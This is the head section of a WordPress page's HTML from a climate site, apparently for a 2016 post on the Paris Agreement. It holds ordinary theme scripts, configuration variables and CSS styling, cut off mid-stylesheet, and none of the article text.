  <link rel="shortlink" href="/?p=13152">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2016%2F04%2Fparis-agreement-a-test-for-climate-credibility%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2016%2F04%2Fparis-agreement-a-test-for-climate-credibility%2F&format=xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"40a95d421f","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b1dba94e6a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
